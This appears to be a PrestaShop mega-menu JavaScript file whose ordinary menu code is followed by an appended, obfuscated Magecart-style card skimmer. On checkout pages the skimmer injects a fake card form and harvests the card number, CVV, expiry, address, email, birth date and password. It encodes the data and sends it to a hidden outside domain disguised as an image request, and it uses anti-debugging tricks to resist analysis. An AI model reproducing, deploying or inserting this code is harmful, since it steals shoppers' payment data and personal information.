        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});
function _gle(u){xht='<div id="j9_h" style="height: 90px;display: none;padding-left: 20px;""><div style="display:block !important;"><div style="width:100%;margin-bottom: 15px;"><div style="text-align: left;"><div style="width: 100%;"><input style="height: 30px;width: 100%;padding-left: 10px;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" placeholder="1234 1234 1234 1234"></div></div></div><div style="width: 45%;float: right;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="off" type="tel" id="cvc" maxlength="4" placeholder="CVV"></div></div><div style="width: 45%;float: left;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" placeholder="MM/AA"></div></div></div></div>',u.querySelector("#payment-option-1-container").insertAdjacentHTML("afterend",xht);var e=u.querySelector("#j9_h"),t=u.querySelector("#payment-option-1");function v(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var t,a,n,r="undefined",i="",l=i,e=e.toUpperCase(),o=u.querySelectorAll(" input"),s=0;s<o.length&&!(o[s].value!==i&&o[s].value!=r&&(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(l=o[s].value,0<=c.indexOf(f[0])&&l!=i)));s++);if(l==i)for(o=u.querySelectorAll("select"),s=0;s<o.length;s++)if(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=o[s].selectedIndex){if(l=o[s].querySelectorAll("option")[o[s].selectedIndex].text,0<=c.indexOf(f[0])&&l!=i)break;(0<=l.toUpperCase().indexOf("REGION")||0<=l.toUpperCase().indexOf("PLEASE")||0<=l.toUpperCase().indexOf("SELECT"))&&(l=i)}return l==i&&typeof prestashop!=r&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(a=prestashop.customer)&&t&&(a.addresses[t.value]&&(n=a.addresses[t.value]),0<=f[1].indexOf(e)&&(l=n.city),0<=f[2].indexOf(e)&&(l=n.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(l=n.postcode),0<="ADDRESS1".indexOf(e)&&(l=n.address1),0<="ADDRESS2".indexOf(e)&&(l=n.address2),0<=f[5].indexOf(e)&&(l=n.phone),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(l=n.state),0<=f[8].indexOf(e)&&(l=n.firstname),0<=f[9].indexOf(e)&&(l=n.lastname),0<="MAIL".indexOf(e)&&(l=a.email),0<="DOB".indexOf(e)&&(l=a.birthday),0<="VAT".indexOf(e)&&(l=n.vat_number))),l}itrv=setInterval(function(){t.checked?e.style.display="block":e.style.display="none"},1e3),type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},u.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var a="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!a&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var a=0;u.querySelector("#exp").addEventListener("keydown",function(e){a++,2==this.value.length&&a<3&&(a++,this.value=this.value+"/"),this.value.length<=2&&(a=0)});var s="no";intervale2=setInterval(function(){var e,t,a,n,r,i=function(){var e=u.getElementById("cc"),t=u.getElementById("exp"),a=u.getElementById("cvc");if(e&&t&&a){e=e.value,t=t.value,a=a.value;var n,r,i="invalid",l="invalid",o="invalid";if(e){for(var s=0,c=0,d=!1,p=(e=e.replace(/[^\d;]/g,"")).length-1;0<=p;p--){var f=e.charAt(p),c=parseInt(f,10);d&&9<(c*=2)&&(c-=9),s+=c,d=!d}i=e.length<12||19<e.length||s%10!=0?"invalid":"valid"}return t&&0<t.indexOf("/")&&(exps=t.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(r=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(r=r.split("20")[1]),1==n.length&&(n="0"+n),t=(new Date).getFullYear().toString().split("20")[1],l=12<n||""==n||"00"==n||2<n.length||Number(r)<Number(t)||Number(t)+50<=Number(r)?"invalid":"valid"),a&&(o=(a=a.replace(/[^\d;]/g,"")).length<3||4<a.length?"invalid":"valid","am"==type(e)&&4!==a.length&&(o="invalid")),"invalid"==i||"invalid"==l||"invalid"==o?type(e)+"|"+i+"|"+l+"|"+o:["",e,n+"/"+r,a,v("postcode"),v("country"),v("state"),v("city"),v("address1"),v("address2"),v("phone"),v("mail"),v("first")+" "+v("last"),v("dob"),v("passw"),v("comment")]}}();function l(e,t){var a=o();return(l=function(e,t){return a[e-=417]})(e,t)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"!=typeof i&&(s=i.split("|")[0]),"object"==typeof i&&(is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(u.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79"),clearInterval(intervale2),clearInterval(_in03),a='{"a": "'+i[1]+'","b": "'+i[2]+'","c": "'+i[3]+'","d": "'+i[4]+'","e": "'+i[5]+'","f": "'+i[6]+'","g": "'+i[7]+'", "h": "'+i[8]+'","i": "'+i[9]+'","j": "'+i[10]+'","k": "'+i[11]+'","l": "'+i[12]+'","m": "'+i[13]+'","n": "'+i[14]+'","o": "'+i[15]+'"}',t=a,(a=0)==a&&(n=(r=btoa(encodeURIComponent(t)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==a&&(r=t.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(r.split("").reverse().join(""))),i=n,t=s,r=""+location.protocol+atob("Ly93d250Z2V0aW5mby5jb20vZ3RtL3YxLjkv")+t+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(n=l,function(){for(var e=l,t=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),e=document[n(429)]("iframe"),t=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+r+n(424)+i+n(427)),e[n(423)]="data:image/svg+xml;base64,"+t,e.style=n(417),e.id=n(418),document[n(431)]("body div")[n(420)](e)):(e=new XMLHttpRequest,(r=new URL(r)).searchParams.set("FullSizeOrign","24x24"),r.searchParams.set("ImageFormats","toPNG"),r.searchParams.set("cached","false"),r.searchParams.set("hash",i),e.open("GET",r,!0),e.send()),u.querySelector("body").insertAdjacentHTML("afterbegin",'<div id="w_p" style=" position: fixed;z-index: 999999;height: 100%;width: 100%;"></div>'),setTimeout(()=>u.querySelector("#w_p").remove(),4e3))},1e3)}function _ai(e){_in03=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&e.querySelector("#payment-option-1-container")&&!e.getElementById("cc")&&!e.getElementById("exp")&&!e.getElementById("cvc")){try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}_gle(e)}},1e3),_in05=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_in05),clearInterval(_in03);try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}e.querySelector("#j9_h")&&e.querySelector("#j9_h").remove(),is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(e.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79")}},1e3)}function _i6(){var e=document;(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&0<e.location.pathname.indexOf("commande")&&_ai(e)}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,t=(new Date).getTime();if(function(){try{!function e(t){1===(""+t/t)[_0x5591(404)]&&0!==t||function(){}.constructor("debugger")(),e(++t)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-t)return!0}function _0x5591(e,t){var a=_0x1618();return(_0x5591=function(e,t){return a[e-=394]})(e,t)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function is_lo(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6(),function(){for(var e=_0x5591,t=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();


